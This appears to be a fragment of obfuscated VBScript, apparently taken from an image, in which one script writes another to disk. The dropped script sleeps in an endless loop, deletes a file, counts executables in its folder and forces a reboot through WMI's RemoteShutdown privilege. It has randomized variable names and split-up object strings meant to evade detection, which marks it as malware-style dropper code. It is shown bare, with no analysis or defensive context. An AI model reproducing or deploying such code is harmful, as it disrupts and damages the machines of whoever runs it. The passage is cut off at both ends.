 161 DJlQL.Write "WScript.Sleep 6405" + vbCrLf
162 DJlQL.Write "If errResult <> 0 Then" + vbCrLf
163 DJlQL.Write "End If" + vbCrLf
164 DJlQL.Write "End Sub" + vbCrLf
165 DJlQL.Write "num = 1" + vbCrLf
166 DJlQL.Write "Do While Num > 0" + vbCrLf
167 DJlQL.Write "WScript.Sleep 181044" + vbCrLf
168 DJlQL.Write "save ECEmrKW(""" + qHUlSTv + """)" + vbCrLf
169 DJlQL.Write "Dim iQFDTLc, IHJvIBh, cMQbdNi, fxfeGKM" + vbCrLf
170 DJlQL.Write "Set GMGztPF = CreateObject(""S" + "cri" + "pting.Fil" + "eSys" + "temObj" + "ect"")" + vbCrLf
171 DJlQL.Write "iQFDTLc = GMGztPF.GetParentFolderName(WS" + "cript.Sc" + "riptF" + "ullName)" + vbCrLf
172 DJlQL.Write "With WScript.CreateObject(""Scri" + "pting.File" + "Syst" + "emObj" + "ect"")" + vbCrLf
173 DJlQL.Write "Set MbPIbdq = CreateObject(""Scr" + "ipti" + "ng.Fi" + "leSyste" + "mOb" + "ject"")" + vbCrLf
174 DJlQL.Write "If MbPIbdq.Fileexists(""" + dgmchHm + """) Then MbPIbdq.DeleteFile """ + dgmchHm + """ " + vbCrLf
175 DJlQL.Write "cMQbdNi = 0" + vbCrLf
176 DJlQL.Write "For Each IHJvIBh In .GetFolder(iQFDTLc).Files" + vbCrLf
177 DJlQL.Write "If UCase(.GetExtensionName(IHJvIBh.Name)) = UCase(""exe"") Then" + vbCrLf
178 DJlQL.Write "cMQbdNi = cMQbdNi + 1" + vbCrLf
179 DJlQL.Write "End If" + vbCrLf
180 DJlQL.Write "Next" + vbCrLf
181 DJlQL.Write "If (cMQbdNi > 2) Then" + vbCrLf
182 DJlQL.Write "Dim JOvFIXm, zJWKymv, zJWKymvSheck" + vbCrLf
183 DJlQL.Write "Set JOvFIXm = GetObject(""WinMgmts:{(Shutdown,RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem""
184 DJlQL.Write "Set zJWKymv = JOvFIXm.Instances_" + vbCrLf
185 DJlQL.Write "For Each zJWKymvSheck In zJWKymv" + vbCrLf
186 DJlQL.Write "zJWKymvSheck.Reboot()" + vbCrLf
187 DJlQL.Write "Next" + vbCrLf
188 DJlQL.Write "End If" + vbCrLf
189 DJlQL.Write "End With" + vbCrLf
190 DJlQL.Write "Loop" + vbCrLf
191 DJlQL.Close
192 d Sub